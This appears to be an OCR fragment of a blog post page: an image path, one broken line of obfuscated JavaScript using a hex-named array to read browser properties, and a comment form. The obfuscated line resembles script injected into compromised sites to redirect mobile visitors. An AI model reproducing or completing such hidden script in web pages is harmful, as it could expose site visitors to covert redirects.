
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
PREVIOUS POST
NEXT POST
Leave a Reply
Your email address will not be published.
Required fields are
marked
*
Comment
*
Name
*